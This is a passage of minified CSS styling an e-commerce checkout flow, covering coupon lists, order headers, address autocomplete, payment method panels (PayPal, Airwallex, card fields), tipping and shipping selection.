.coupon-code-content{position:relative;display:flex;justify-content:center;align-items:center}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code .coupon-code-content .coupon-code-title{color:#999}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code .coupon-code-content .coupon-checkbox-commen{position:absolute;right:12px;width:16px;height:16px}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code .coupon-code-content .coupon-checkbox-default{border-radius:50%;border:1px solid #333}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code .coupon-code-content .coupon-setSelected{width:18px;height:18px;background-image:url(../img/listCoupons_dagou.svg)}.list-Coupons-content .list-Coupons-content-data .coupons-no-data{display:none;position:relative;top:200px;width:100%;text-align:center}.list-Coupons-content .list-Coupons-content-data .coupons-no-data .no-coupons{width:100%;height:75px;background:url(../img/no_coupon.svg) center center no-repeat}@media screen and (max-width:768px){body .list-Coupons-content{width:100%}body .list-Coupons-content .list-Coupons .list-Coupons-header .close-icon{left:20px}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item{width:355px;height:160px}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item.default:hover{background-image:url(../img/coupon_default.png)}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item .expire-status{top:12px;right:11px}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-price{top:50px}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-desc{width:calc(100% - 50px);padding:0 30px 0 20px;top:84px}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code{top:121px}body .list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code .coupon-code-content .coupon-checkbox-commen{right:22px}}
.order-header-main{text-align:center}.order-header-main.order-logo-mobile{display:none}.order-header-main.order-logo-mobile .order-count-down{margin:10px 0}.order-header-main.order-header-main-result{margin-bottom:0}.order-header-main .order-header{width:100%;padding:0;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.order-header-main .order-header .logo,.order-header-main .order-header a{min-height:34px;display:inline-block;line-height:34px;font-weight:600;height:auto;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.order-header-main .order-header .logo img,.order-header-main .order-header a img{display:block;padding:10px 0}.order-header-main .order-header .logo span,.order-header-main .order-header a span{color:#333;font-size:28px;font-weight:600;margin:0}.order-header-main .order-header .order-count-down{position:relative}.order-header-main .order-header .order-count-down .count-down{font-size:24px;color:#d4380d;line-height:28px}.order-header-main .order-crumbs{color:#666;margin-top:15px;line-height:18px;display:inline-flex;justify-content:center;align-items:center}.order-header-main .order-crumbs a{color:#061178;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.order-header-main .order-crumbs a:hover{font-weight:600}.order-header-main .order-crumbs .active{color:#333;font-weight:600}.order-header-main .order-crumbs span.iconfont{font-size:12px;transform:rotate(-180deg);margin:0 4px}.order-header-main .order-crumbs .J-ChangeInformation,.order-header-main .order-crumbs .J-ChangePayment,.order-header-main .order-crumbs .J-ChangeShipping{color:#061178;cursor:pointer}.order-header-main .order-crumbs .J-ChangeInformation:hover,.order-header-main .order-crumbs .J-ChangePayment:hover,.order-header-main .order-crumbs .J-ChangeShipping:hover{font-weight:600}.order-wrap{max-width:100%;position:relative;overflow:hidden;color:#333;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.order-wrap label{font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important;font-size:12px!important}.order-wrap a,.order-wrap input,.order-wrap select{font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important;font-size:14px!important}.order-wrap .order-content{max-width:1100px;margin:0 auto}.order-wrap.order-wrap-animation{-webkit-animation:fadeIn 2s ease-in-out;animation:fadeIn 2s ease-in-out;-moz-animation:fadeIn 2s ease-in-out}.order-wrap .space-line{margin:2px 0 12px}.order-inform{min-height:100%;font-size:0;text-align:right}.order-inform h3,.order-inform h4,.order-inform p{margin:0}.order-inform .order-inform-wrap{display:flex;width:100%;min-height:100vh}.order-inform .order-inform-wrap .order-count-down{display:block;margin-bottom:0}.order-inform .order-inform-wrap .order-payment-tips{padding:0 0 30px 0;color:#999;font-weight:300}.order-inform .order-inform-wrap .result-radius-box{display:flex;justify-content:space-between}.order-inform .order-inform-wrap .result-radius-box .contact-btn{color:#030852;font-size:14px;margin-top:8px;cursor:pointer;white-space:nowrap}.order-inform .step-section{height:100%}.order-inform .step-section .step-section-inform{border:1px solid #dfdfdf;border-radius:6px;padding:0 16px;margin-top:30px;margin-bottom:20px;display:none}.order-inform .step-section .step-section-inform .row{display:flex;font-size:14px;line-height:20px;padding:12px 0;border-top:1px solid #dfdfdf}.order-inform .step-section .step-section-inform .row:first-of-type{border-top:0}.order-inform .step-section .step-section-inform .row .row-label{color:#737373;width:auto;min-width:90px}.order-inform .step-section .step-section-inform .row .row-inform{width:100%;word-break:break-all}.order-inform .step-section .step-section-inform .row .row-change{width:auto;min-width:90px;color:#061178;font-size:12px;text-align:right;cursor:pointer}.order-inform .step-section .step-section-inform .row .row-change:hover{font-weight:600}.order-inform .step-section .step-section-content{padding-bottom:20px}.order-inform .order-list-box,.order-inform .order-write{min-height:100%;font-size:14px;padding-top:40px;vertical-align:top;display:inline-block;box-sizing:border-box}.order-inform .order-list-box span,.order-inform .order-write span{display:inline-block;vertical-align:middle}.order-inform .order-list-box span.icon-yduizhekou,.order-inform .order-write span.icon-yduizhekou{color:#666}.order-inform .order-list-box .get-coupon,.order-inform .order-write .get-coupon{display:none}.order-inform .order-list-box .order-coupon-box .error-coupon-box,.order-inform .order-write .order-coupon-box .error-coupon-box{color:#666;margin-top:12px;padding:8px 12px;position:relative;background-color:#fff8de;border:1px solid #f3e8c3}.order-inform .order-list-box .order-coupon-box .error-coupon-box .icon-gantanhao,.order-inform .order-write .order-coupon-box .error-coupon-box .icon-gantanhao{width:30px;height:30px;font-size:22px;position:absolute}.order-inform .order-list-box .order-coupon-box .error-coupon-box>div,.order-inform .order-write .order-coupon-box .error-coupon-box>div{padding:0 30px}.order-inform .order-list-box .order-coupon-box .error-coupon-box .icon-close,.order-inform .order-write .order-coupon-box .error-coupon-box .icon-close{width:30px;height:30px;color:#999;display:block;font-size:14px;cursor:pointer;position:absolute;text-align:center;line-height:30px;right:0;top:0;transition:color .3s}.order-inform .order-list-box .order-coupon-box .error-coupon-box .icon-close:active,.order-inform .order-list-box .order-coupon-box .error-coupon-box .icon-close:hover,.order-inform .order-write .order-coupon-box .error-coupon-box .icon-close:active,.order-inform .order-write .order-coupon-box .error-coupon-box .icon-close:hover{color:#666}.order-inform .order-list-box .order-coupon-box .erro-tips,.order-inform .order-write .order-coupon-box .erro-tips{color:#d81e06;line-height:20px;margin-top:10px}.order-inform .order-list-box .order-coupon-box .order-coupon-item,.order-inform .order-write .order-coupon-box .order-coupon-item{padding:8px 10px;padding-right:30px;position:relative;border-radius:6px;vertical-align:top;display:inline-block;background-color:#eee;margin-top:12px}.order-inform .order-list-box .order-coupon-box .order-coupon-item .iconfont,.order-inform .order-write .order-coupon-box .order-coupon-item .iconfont{font-size:12px}.order-inform .order-list-box .order-coupon-box .coupon-close,.order-inform .order-write .order-coupon-box .coupon-close{width:20px;height:20px;font-size:20px;top:50%;right:5px;margin-top:-10px;color:#b2b2b2;cursor:pointer;text-align:center;line-height:1;font-style:inherit;position:absolute}.order-inform .order-list-box .order-coupon-input,.order-inform .order-write .order-coupon-input{display:flex}.order-inform .order-list-box .order-coupon-input .np-ui-input,.order-inform .order-write .order-coupon-input .np-ui-input{width:100%;height:46px;margin-right:11px;border-radius:6px}.order-inform .order-list-box .order-coupon-input .np-ui-input:focus,.order-inform .order-write .order-coupon-input .np-ui-input:focus{border:2px solid #061178}.order-inform .order-list-box .order-coupon-input .np-ui-btn,.order-inform .order-write .order-coupon-input .np-ui-btn{border-radius:6px;height:44px;min-width:auto}.order-inform .order-list-box .order-coupon-input .np-ui-btn em,.order-inform .order-write .order-coupon-input .np-ui-btn em{font-style:normal}.order-inform .order-list-box .order-coupon-input .np-ui-btn span,.order-inform .order-write .order-coupon-input .np-ui-btn span{display:none}.order-inform .order-write{width:58%;padding-right:6%;float:left;text-align:left;background-color:#fff;position:relative;display:flex;flex-flow:column}.order-inform .order-write .order-write-item{position:relative}.order-inform .order-write .order-write-item .nickp-address-box{width:100%;background-color:#fff;background-clip:padding-box;border:1px rgba(2,2,2,.15) solid;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 6px 19px 0 rgba(0,0,0,.23);box-shadow:0 6px 19px 0 rgba(0,0,0,.23);margin-top:.42857em;position:absolute;top:100%;left:-1px;z-index:999}.order-inform .order-write .order-write-item .nickp-address-box .combo-box__footer{background-color:rgba(0,0,0,.02);padding:.74286em .78571em;position:relative;z-index:4;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.order-inform .order-write .order-write-item .nickp-address-box .combo-box__footer svg{display:inline-block;vertical-align:middle}.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-title{line-height:36px;text-transform:uppercase;font-family:'-apple-system',' BlinkMacSystemFont',"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif}.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-item,.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-title{width:100%;font-size:14px;text-indent:14px;overflow:hidden;white-space:nowrap;padding:0 10px 0 0;box-sizing:border-box;text-overflow:ellipsis}.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-item{cursor:pointer;line-height:42px}.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-item:active,.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-item:hover{background-color:rgba(0,0,0,.08)}.order-inform .order-write .order-write-item .nickp-address-box .nickp-address-item .emphasis{color:#333;font-weight:600;text-indent:0;pointer-events:none;display:inline-block;vertical-align:top}.order-inform .order-write .order-write-item .nickp-address-box .icon-close{width:30px;float:right;cursor:pointer;color:#545454;text-indent:0;font-size:20px;text-align:right;line-height:30px}.order-inform .order-write .order-write-item h3,.order-inform .order-write .order-write-item h4,.order-inform .order-write .order-write-item p{margin:0;padding:0}.order-inform .order-write .order-write-item .np-ui-select{appearance:none;-moz-appearance:none;-webkit-appearance:none;background-color:#fff}.order-inform .order-write .order-write-item .order-paypal{width:140px;display:none;opacity:0;position:absolute;padding-top:0!important;overflow:hidden}.order-inform .order-write .order-write-item .order-paypal .zoid-outlet{overflow:hidden}.order-inform .order-write .order-write-item .J-Offers{vertical-align:text-top}.order-inform .order-write .order-write-item .J-Offers+span{margin-top:.2rem;padding-bottom:.3rem}.order-inform .order-write .order-write-item .paypal-payment-button{position:absolute;width:153px;z-index:2;opacity:1;top:0;height:55px;right:0;vertical-align:top;cursor:pointer;display:none}.order-inform .order-write .order-write-item .paypal-payment-button .paypal-button-context-iframe{height:55px!important;position:relative}.order-inform .order-write .order-write-item .paypal-payment-button .paypal-button-context-iframe>div{top:-72px}.order-inform .order-write .order-write-item .insurance-order-subtotal{font-weight:600;font-size:12px}.order-inform .order-write .order-write-item .iconfont.phone-tips-icon{position:absolute;z-index:102;top:12px;right:10px;cursor:pointer;color:#999;font-size:20px}.order-inform .order-write .order-write-item .iconfont.insurance-tips-icon{position:relative;z-index:102;top:2px;right:-8px;cursor:pointer;color:#999;font-size:14px}.order-inform .order-write .order-write-item .iconfont.insurance-tips-icon .phone-tips{width:322px;top:-14px;left:-50px;display:none}.order-inform .order-write .order-write-item .iconfont.insurance-tips-icon .phone-tips--show{display:block}.order-inform .order-write .order-write-item .iconfont.insurance-tips-icon .icon-bofang{left:-200px}.order-inform .order-write .order-write-item .iconfont.icon-dingwei{top:18px;font-size:16px}.order-inform .order-write .order-write-item .phone-tips{border:1px solid #d9d9d9;width:180px;position:absolute;top:5px;right:0;z-index:3;color:#eee;text-align:center;border-radius:6px;background:rgba(51,51,51,.9);transition:all .3s cubic-bezier(.3,0,0,1);-webkit-transition:all .3s cubic-bezier(.3,0,0,1);-webkit-transform:translateY(-100%) scale(.8);transform:translateY(-100%) scale(.8);-webkit-transform-origin:90% 120%;transform-origin:90% 120%;opacity:0;z-index:-1}.order-inform .order-write .order-write-item .phone-tips.tax-no-tips{width:380px;padding:6px;text-align:left;box-sizing:border-box}.order-inform .order-write .order-write-item .phone-tips.tax-no-tips .tips-img{width:100%;text-align:center}.order-inform .order-write .order-write-item .phone-tips.tax-no-tips .tips-img img{max-width:48%;display:inline-block}.order-inform .order-write .order-write-item .phone-tips.phone-tips--show{opacity:1;-webkit-transform:translateY(-100%) scale(1);transform:translateY(-100%) scale(1);z-index:999}.order-inform .order-write .order-write-item .phone-tips span{position:absolute;bottom:-13px;transform:rotate(90deg);color:rgba(51,51,51,.9);right:12px}.order-inform .order-write .order-write-item .phone-tips p{margin:0;padding:10px}.order-inform .order-write .order-pay-failed,.order-inform .order-write .shipping-tips{width:100%;display:none;padding:.35rem;border-radius:3px;box-sizing:border-box;border:1px solid #dfdfdf;background-color:#ffebeb}.order-inform .order-write .order-pay-failed .icon,.order-inform .order-write .shipping-tips .icon{color:red;width:30px;height:30px;float:left;padding-right:10px;font-size:30px}.order-inform .order-write .order-pay-failed .shipping-tips-text,.order-inform .order-write .order-pay-failed .test,.order-inform .order-write .shipping-tips .shipping-tips-text,.order-inform .order-write .shipping-tips .test{padding-left:0;min-height:30px;display:flex;align-items:center}.order-inform .order-write .shipping-tips{margin-bottom:20px}.order-inform .order-write .paypal-paypal-error{color:#666;padding:12px 20px;background-color:#ffebeb;border:1px solid #dfdfdf;border-radius:3px}.order-inform .order-write .paypal-paypal-error>span{display:block}.order-inform .order-write .paypal-paypal-error>span.iconfont{float:left;font-size:20px;color:#e32c2b;padding-right:10px}.order-inform .order-write .paypal-inform-box{margin:30px 0 0 0;position:relative}.order-inform .order-write .paypal-inform-box .paypal-checkout--or{display:block;height:1px;position:relative;margin:22px 0 12px 0;background-color:#e6e6e6}.order-inform .order-write .paypal-inform-box .paypal-checkout--or .paypal-checkout-or-title{color:#333;font-size:12px;position:absolute;width:40px;left:50%;top:-8px;text-align:center;background-color:#fff;margin-left:-25px;text-transform:Uppercase}.order-inform .order-write .paypal-inform-box .paypal-checkout-title{color:#333;font-size:14px;position:absolute;width:150px;left:50%;top:-10px;text-align:center;background-color:#fff;margin-left:-75px}.order-inform .order-write .paypal-inform-box .paypal-checkout-tips{font-size:12px;color:#737373;line-height:12px;text-align:center;padding:10px 0 2px 0}.order-inform .order-write .paypal-inform-box .paypal-checkout-tips.paypal-remembered-tips{font-size:20px;line-height:20px;padding-bottom:12px}.order-inform .order-write .paypal-inform-box .paypal-checkout{display:block;padding:18px 20px 17px 20px;border-radius:5px;border:1px solid #e6e6e6}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform{width:100%;margin:0 auto;line-height:1px;display:none;justify-content:space-between}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform.display-flex{display:flex}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform.display-flex>div{width:48%}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform.display-flex>div:nth-of-type(2){display:none}.order-inform .order-write .paypal-inform-box .paypal-checkout .paypal-payment--inform>div{width:100%;margin:0 auto;max-width:262px}.order-inform .order-write .order-step{padding-bottom:8px;display:none}.order-inform .order-write .order-step .insurance-order-checkbox{padding:0 17px}.order-inform .order-write .order-step .np-ui-radio-active{border-color:#061178;background:#061178}.order-inform .order-write .order-step .np-ui-radio{width:18px;height:18px;margin-right:8px}.order-inform .order-write .order-step .information-details{display:none}.order-inform .order-write .order-step .information-details label{font-weight:600;color:#333;padding-bottom:8px}.order-inform .order-write .order-step .information-details label+p{margin-top:8px}.order-inform .order-write .order-step:nth-of-type(3) .order-title{padding-bottom:12px}.order-inform .order-write .order-tip-content{border:1px solid #dcdfe6;border-radius:6px}.order-inform .order-write .order-tip-content .order-write-list{padding:16px;background:#fafafa;margin-bottom:0;border-radius:0 0 6px 6px}.order-inform .order-write .order-tip-content .order-tip-des{padding:16px;margin:0;border-bottom:1px solid #dcdfe6}.order-inform .order-write .order-tip-content .tip-list{display:flex;margin-bottom:12px;background:#fff;border:1px solid #dcdfe6;border-radius:6px}.order-inform .order-write .order-tip-content .tip-list>div{width:100%;height:50px;display:flex;align-items:center;justify-content:center;border-right:1px solid #dcdfe6;flex-wrap:wrap;text-align:center;box-sizing:border-box}.order-inform .order-write .order-tip-content .tip-list>div:last-of-type{border:0}.order-inform .order-write .order-tip-content .tip-list .option{cursor:pointer}.order-inform .order-write .order-tip-content .tip-list .option .loading{-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear;display:none;font-size:24px}.order-inform .order-write .order-tip-content .tip-list .option.active{border:2px solid #061178}.order-inform .order-write .order-tip-content .tip-list .option.np-ui-btn-loading .loading{display:block}.order-inform .order-write .order-tip-content .tip-list .option.np-ui-btn-loading .btn-text{display:none}.order-inform .order-write .order-tip-content .order-tip-input{display:flex}.order-inform .order-write .order-tip-content .tip-symbol{background:rgba(153,153,153,.1);border-radius:6px 0 0 6px;border:1px solid #ccc;color:#999;padding:0 20px;display:flex;align-items:center;box-sizing:border-box;height:46px}.order-inform .order-write .order-tip-content .order-write-item{display:flex;gap:12px;background:0 0}.order-inform .order-write .order-tip-content .order-write-item .np-ui-input{width:100%;background:#fff;border-radius:0 6px 6px 0;border-left:0}.order-inform .order-write .order-tip-content .order-write-item .np-ui-btn{border-radius:6px;width:auto;height:46px}.order-inform .order-write .order-tip-content .order-tip-thanks{margin-top:12px}.order-inform .order-write .privacy-container{border-top:1px solid #dfdfdf}.order-inform .order-write .privacy-container ul{list-style:none;display:flex;flex-wrap:wrap;padding:20px 0 0 0}.order-inform .order-write .privacy-container .privacy-item{position:relative;display:flex;align-items:center;justify-content:center;color:#333;margin-bottom:20px;cursor:pointer}.order-inform .order-write .privacy-container .privacy-item:last-of-type{padding-right:0}.order-inform .order-write .privacy-container .privacy-item:last-of-type::after{display:none}.order-inform .order-write .privacy-container .privacy-item::after{content:'';color:#d9d9d9;padding:0 20px}.order-inform .order-title{color:#333;margin:0;font-size:18px;line-height:22px;padding:20px 0}.order-inform .order-title:first-of-type{padding:40px 0 20px}.order-inform .order-title .fr{float:right;font-size:14px;line-height:.5rem;color:#737373}.order-inform .order-title .fr>a{cursor:pointer;font-size:14px;color:#030852;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.order-inform .order-write-list{margin-bottom:12px;position:relative}.order-inform .order-write-list .user-infor-main{padding:10px 0;padding-bottom:45px}.order-inform .order-write-list .user-infor-main .user-img{float:left;width:40px;height:40px;overflow:hidden;border-radius:40px;display:flex}.order-inform .order-write-list .user-infor-main .user-img>img{max-width:100%}.order-inform .order-write-list .user-infor-main .user-infor{margin-left:60px}.order-inform .order-write-list .user-infor-main .user-infor>a{font-size:14px;color:#030852}.order-inform .order-write-list .np-ui-input-tips{color:#d81e06;display:none;min-height:20px;line-height:20px}.order-inform .order-write-list .order-write-item{width:100%;overflow:unset;position:relative;background:#fff}.order-inform .order-write-list .order-write-item label{font-size:12px;font-weight:400;position:absolute;top:0;margin-top:5px;margin-left:1px;padding:0 11px;z-index:1;-webkit-transform:translateY(8px);transform:translateY(8px);opacity:0;color:#737373;transition:all .5s}.order-inform .order-write-list .order-write-item .np-ui-input{background:0 0;height:46px;position:relative;z-index:2;transition:all .5s;border-radius:6px;color:#333}.order-inform .order-write-list .order-write-item .np-ui-input:focus{border:2px solid #061178}.order-inform .order-write-list .order-write-item .np-ui-input.np-ui-btn-disabled{background:rgba(153,153,153,.1);border:1px solid #ccc;color:#666}.order-inform .order-write-list .order-write-item.order-write--show{position:relative}.order-inform .order-write-list .order-write-item.order-write--show label{opacity:1;-webkit-transform:translateY(3px);transform:translateY(3px);z-index:2}.order-inform .order-write-list .order-write-item.order-write--show .np-ui-input,.order-inform .order-write-list .order-write-item.order-write--show .np-ui-select{padding:20px 30px 5px 11px;z-index:1}.order-inform .order-write-list .order-write-item .return-cart{color:#030852}.order-inform .order-write-list .order-write-item .np-ui-select{color:#333;padding-left:.1rem;line-height:16px;height:46px;position:relative;z-index:2;border-radius:6px}.order-inform .order-write-list .order-write-item .np-ui-select:focus{border:2px solid #061178}.order-inform .order-write-list .order-write-item .select-arrow{position:absolute;right:10px;top:15px;z-index:2;transform:rotate(-90deg);color:#737373;font-size:14px;pointer-events:none}.order-inform .order-write-list.order-button{display:flex;justify-content:space-between;align-items:center;padding:20px 0}.order-inform .order-write-list.order-button .np-ui-btn{height:55px;border-radius:6px}.order-inform .order-write-list.order-button .back-prev{display:inline-block;cursor:pointer;color:#030852;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.order-inform .order-write-list.order-button .back-prev span{font-size:12px}.order-inform .order-write-list.order-button .order-write-item:nth-child(2){text-align:right}.order-inform .order-write-list .order-payment{margin:10px 0 16px;border-radius:6px;border:1px solid #d9d9d9}.order-inform .order-write-list .order-payment .order-write-item .cvv-tips{width:400px;position:absolute;top:-210px;left:50px;z-index:3;display:none}.order-inform .order-write-list .order-payment .order-write-item .cvv-tips img{max-width:100%}.order-inform .order-write-list .order-payment .order-item-half .order-write-item{width:49%}.order-inform .order-write-list .order-payment .order-item-three .order-write-item{width:32%;overflow:unset}.order-inform .order-write-list .order-payment .order-item-three .order-write-item:nth-child(2){margin:0 2%}.order-inform .order-write-list .order-payment .order-item-three .order-write-item.order-write-whole{width:66%!important;margin-bottom:0!important}.order-inform .order-write-list .order-payment .order-item-three .order-write-item.order-write-whole.order-write-whole-line{width:100%!important}.order-inform .order-write-list .order-payment ul li{position:relative}.order-inform .order-write-list .order-payment ul li:last-of-type .order-paypal-h3{border-bottom:0}.order-inform .order-write-list .order-payment ul li:last-of-type .order-paypal-box{border-top:1px solid #d9d9d9;border-bottom:0}.order-inform .order-write-list .order-payment ul li:last-of-type .order-paypal-box.billing{border-top:0;border-bottom:1px solid #dfdfdf}.order-inform .order-write-list .order-payment ul .order-paypal-h3{height:30px;cursor:pointer;padding:10px 16px;line-height:30px;border-bottom:1px solid #d9d9d9}.order-inform .order-write-list .order-payment ul .order-paypal-h3.border-n{border-bottom:none}.order-inform .order-write-list .order-payment ul .order-paypal-h3 .fr{padding-left:28px}.order-inform .order-write-list .order-payment ul .order-paypal-h3 .fr .small-text{font-size:12px;margin-left:5px;color:#737373}.order-inform .order-write-list .order-payment ul .airwallex-wrap{display:grid;grid-column-gap:12px;grid-row-gap:12px;grid-template-columns:repeat(2,1fr)}.order-inform .order-write-list .order-payment ul .airwallex-wrap .airwallex-item:nth-child(1){grid-column-start:1;grid-column-end:3}.order-inform .order-write-list .order-payment ul .airwallex-wrap .airwallex-item>span{display:block;color:#737373;padding-bottom:5px}.order-inform .order-write-list .order-payment ul .airwallex-wrap .airwallex-item>div{padding:4px 6px;border-reaius:3px;background-color:#fff;border:1px solid #d9d9d9}.order-inform .order-write-list .order-payment ul .airwallex-wrap .airwallex-item iframe{height:29px!important}.order-inform .order-write-list .order-payment ul .order-paypal-box{width:100%;padding:32px 16px;display:none;box-sizing:border-box;background-color:#fafafa;border-bottom:1px solid #d9d9d9}.order-inform .order-write-list .order-payment ul .order-paypal-box.billing{padding:16px;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.order-inform .order-write-list .order-payment ul .order-paypal-box .np-ui-input-tips{background:#fafafa}.order-inform .order-write-list .order-payment ul .order-paypal-box>p{text-align:center}.order-inform .order-write-list .order-payment ul .order-paypal-box.clear-padding{padding:0}.order-inform .order-write-list .order-payment ul .order-paypal-box.clear-padding .order-paypal-tip{padding:32px 16px}.order-inform .order-write-list .order-payment ul .order-paypal-box .order-loc-item{height:25px;cursor:pointer;padding:10px 16px;line-height:25px;background-color:#fff;border-top:1px solid #d9d9d9}.order-inform .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip{padding-bottom:20px;text-align:center}.order-inform .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .cod-icon,.order-inform .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .paypal-icon{width:102px;height:52px;display:inline-block;background-position:center center;background-repeat:no-repeat;background-size:100%}.order-inform .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .paypal-icon{background-image:url(https://hn-img-mall-1.oss-cn-shenzhen.aliyuncs.com/buyer/public/img/paypal-icon.png)}.order-inform .order-write-list .order-payment ul .order-paypal-box.order-paypal--show{display:block}.order-inform .order-write-list .order-payment ul .order-paypal-box>div{margin-bottom:12px}.order-inform .order-write-list .order-payment ul .order-paypal-box>div:last-of-type{margin-bottom:0}.order-inform .order-write-list .order-payment ul .pacypay-checkout-section{height:275px}.order-inform .order-write-list .order-payment.J-PayPalBox{border-bottom:0}.order-inform .order-write-list .order-payment.J-PayPalBox .order-paypal-h3.J-paypalAdd{border-bottom:1px solid #dfdfdf}.order-inform .order-write-list .order-payment .payment-icon>img{border:1px solid #dfe3e8;border-radius:4px;width:38px;height:24px;object-fit:cover}.order-inform .order-write-list .order-payment .order-loc-item .payment-icon>img{width:auto;padding:4px;box-sizing:border-box}.order-inform .order-write-list .order-payment .all-payment-icon{position:absolute;background:rgba(0,0,0,.8);top:0;transform:translate(0,-100%);box-shadow:0 4px 10px 0 rgba(0,0,0,.2);padding-bottom:0;width:250px;font-size:0;padding:10px 0 0 10px;right:0;border-radius:4px;z-index:2;display:none}.order-inform .order-write-list .order-payment .all-payment-icon>img{border:1px solid #dfe3e8;border-radius:4px;width:38px;height:24px;object-fit:cover;margin-right:10px;background:#fff}.order-inform .order-write-list .order-payment .all-payment-icon::after{content:"\e62f";font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;position:absolute;bottom:-20px;transform:rotate(90deg);right:30px;color:rgba(0,0,0,.8)}.order-inform .order-write-list.order-item-half .order-write-item{width:49%;overflow:unset}.order-inform .order-write-list.order-item-half .order-write-item.order-write-whole{width:100%!important;margin-bottom:0!important}.order-inform .order-write-list.order-item-three .order-write-item{width:32%;overflow:unset}.order-inform .order-write-list.order-item-three .order-write-item:nth-child(2){margin:0 2%}.order-inform .order-write-list.order-item-three .order-write-item.order-write-whole{width:66%!important;margin-bottom:0!important}.order-inform .order-write-list.order-item-three .order-write-item.order-write-whole.order-write-whole-line{width:100%!important}.order-inform .order-write-list.order-item-three.order-br-taxno{display:none}.order-inform .order-write-list.order-item-three.order-br-taxno .order-write-item:nth-child(2){width:66%;margin-right:0}.order-inform .order-write-list.order-item-three.order-cl-taxno{display:none}.order-inform .order-write-list.order-item-three.order-cl-taxno .order-write-item:nth-child(2){width:66%;margin-right:0}.order-inform .order-write-list .order-select-logistics{padding-bottom:20px}.order-inform .order-write-list .order-select-logistics ul{display:none;border-radius:6px;border:1px solid #d9d9d9}.order-inform .order-write-list .order-select-logistics li{min-height:50px;display:flex;padding:0 16px;line-height:50px;border-bottom:1px solid #d9d9d9;cursor:pointer}.order-inform .order-write-list .order-select-logistics li::after,.order-inform .order-write-list .order-select-logistics li::before{display:block;clear:both;content:"";visibility:hidden;height:0}.order-inform .order-write-list .order-select-logistics li:last-of-type{border-bottom:0}.order-inform .order-write-list .order-select-logistics .shipping-match-sel{width:30px;padding-right:10px;box-sizing:border-box}.order-inform .order-write-list .order-select-logistics .shipping-match-details{flex:1;padding:15px 0;line-height:20px}.order-inform .order-write-list .order-select-logistics .shipping-match-price{width:80px;text-align:right}.order-inform .order-write-list .order-select-logistics .shipping-match-price .through-span{color:#999;font-size:12px;font-weight:500;padding-right:5px;text-decoration:line-through}.order-inform .order-write-list .zip-code-address-box{width:100%;background-color:#fff;background-clip:padding-box;border:1px rgba(2,2,2,.15) solid;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 6px 19px 0 rgba(0,0,0,.23);box-shadow:0 6px 19px 0 rgba(0,0,0,.23);position:absolute;top:46px;left:-1px;z-index:999;max-height:228px;overflow-y:auto}.order-inform .order-write-list .zip-code-address-box .zip-code-address-title{padding:10px 10px 8px 0;display:flex;justify-content:space-between;align-items:center;text-indent:14px;font-size:14px}.order-inform .order-write-list .zip-code-address-box .zip-code-address-title .iconfont{font-size:20px;font-weight:600;cursor:pointer}.order-inform .order-write-list .zip-code-address-box .item{width:100%;font-size:14px;text-indent:14px;overflow:hidden;white-space:nowrap;padding:10px 10px 10px 0;box-sizing:border-box;text-overflow:ellipsis;cursor:pointer}.order-inform .order-write-list .zip-code-address-box 